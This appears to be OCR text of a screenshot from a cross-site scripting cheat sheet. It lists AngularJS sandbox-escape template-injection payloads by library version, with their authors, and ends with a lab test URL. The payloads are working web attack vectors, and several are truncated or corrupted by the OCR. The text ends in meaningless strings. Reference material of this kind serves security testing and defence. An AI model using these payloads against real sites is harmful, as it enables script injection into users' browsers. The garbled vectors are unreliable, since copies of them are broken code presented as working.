 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
Version: Author: Length: Vector: Copy:
1.0.1 - 1.1.5 Mario Heiderich (Cure53) 41 {{constructor.constructor('alert(1)')()}}
1.0.1 - 1.1.5 Gareth Heyes (PortSwigger) & 33 {{$on.constructor('alert(1)')()}}
(shorter) Lewis Ardern (Synopsys)
1.2.0 - 1.2.1 Jan Horn (Google) 122 {{a='constructor';b={};
a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].
getPrototypeOf(a.sub),a).value,0,'alert(1)')()}}
1.2.2 - 1.2.5 Gareth Heyes (PortSwigger) 23 {{{}.")));alert(1)//"}}
1.2.6 - 1.2.18 Jan Horn (Google) 106 {{(_=''.sub).call.call({}
[$='constructor'].getOwnProperty
o__,$).value,0,'alert(1)')()}}
1.2.19 - 1.2.23 Mathias Karlsson (Detectify) 124 {{toString.constructor.prototype
constructor.prototype.call;
["a","alert(1)"].sort(toString.c
https://portswigger-labs.net/xss/angularjs.php?type=reflected&csp=0&version=1.2.0&x={{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototyp confidingoz jaymech fryuni v3rruektr6s theprim